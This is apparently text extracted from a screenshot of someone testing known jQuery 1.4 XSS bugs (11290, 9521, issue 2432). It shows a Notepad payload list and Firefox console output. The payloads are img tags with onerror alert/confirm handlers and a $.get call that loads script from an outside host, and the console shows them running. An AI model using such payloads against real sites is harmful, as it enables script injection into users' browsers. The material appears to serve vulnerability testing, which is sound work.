 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { init: init(), jquery: "1.4", length: 0, … }
$.get('http://sakurity.com/jqueryxss')
XMLHttpRequest { abort: abort(), onreadystatechange: onreadystatechange(), readyStat